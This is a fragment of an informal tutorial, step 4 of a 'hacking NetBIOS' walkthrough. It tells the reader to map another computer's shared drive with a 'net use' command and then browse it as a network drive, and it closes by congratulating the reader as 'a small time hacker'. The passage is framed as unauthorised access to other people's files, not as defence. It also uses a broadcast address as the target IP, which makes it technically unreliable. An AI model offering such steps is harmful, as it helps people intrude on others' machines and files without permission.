 Live Example Hacking NetBIOS: Continue

➢Step 4:

Type down:
You can replace x: by anything letter you want but not your own drive letters.
CDISK is the name of the shared hard drive.
c:\windows>net use x: \\255.255.255.255\CDISK
If the command is successful we will get the confirmation.
The command was completed successfully
Now open windows explorer or just double click on the My Computer icon on your desktop and you will see a new network drive X:\> .

Now your are a small time hacker.
Good luck.